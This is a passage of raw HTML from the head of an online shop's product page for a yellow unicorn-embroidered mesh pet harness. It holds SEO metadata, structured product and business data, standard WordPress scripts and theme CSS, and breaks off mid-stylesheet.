

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/
body_size: 60456
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium - Dr Techlove</title>
<meta name="description" content="Our soft mesh harnesses are conveniently made to slip over the dog&#039;s head and attach only once under the belly. There is a leash attachment on the back for"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium - Dr Techlove" />
<meta property="og:description" content="Our soft mesh harnesses are conveniently made to slip over the dog&#039;s head and attach only once under the belly. There is a leash attachment on the back for" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2022-11-01T18:05:16+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="220" />
<meta property="og:image:alt" content="Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Embroidered Pet Harness Unicorns" />
<meta property="product:price:amount" content="77.97" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium - Dr Techlove" />
<meta name="twitter:description" content="Our soft mesh harnesses are conveniently made to slip over the dog&#039;s head and attach only once under the belly. There is a leash attachment on the back for" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;77.97" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD.jpg","width":"250","height":"220","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/","name":"Embroidered Pet Harness Unicorns"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/","name":"Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/#webpage","url":"https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/","name":"Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium - Dr Techlove","datePublished":"2021-07-28T08:05:38+10:00","dateModified":"2022-11-01T18:05:16+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Embroidered Pet Harness Unicorns"},"name":"Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium - Dr Techlove","description":"Our soft mesh harnesses are conveniently made to slip over the dog's head and attach only once under the belly. There is a leash attachment on the back for walking. They contain a layer of padding on the chest for extra comfort while walking.","sku":"S528-680-H01 YWMD","category":"Harnesses &gt; Embroidered Pet Harness Unicorns","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.91"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD.jpg","height":"220","width":"250"}],"offers":{"@type":"Offer","price":"77.97","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"77.97","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_upc","value":"099994752040"},{"@type":"PropertyValue","name":"pa_mpn","value":"680-H01 YWMD"}],"@id":"https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium Comments Feed" href="https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 